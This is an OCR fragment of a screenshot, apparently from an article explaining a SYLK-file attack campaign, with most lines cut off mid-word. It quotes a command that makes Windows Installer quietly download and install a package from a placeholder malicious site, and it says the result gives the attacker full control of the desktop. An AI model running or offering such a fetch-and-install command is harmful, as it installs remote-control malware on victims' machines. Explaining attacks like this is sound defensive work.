
What does this atta
A recent version of the SYLK attack includes
command on a Windows machine:
msiexec /i http://malicious-site.com/install.php /
This runs Windows Installer (
msiexec
) in quiet 
their site. In this campaign, it’s a hacked versio
granting the attacker full control over the deskto
Windows grants more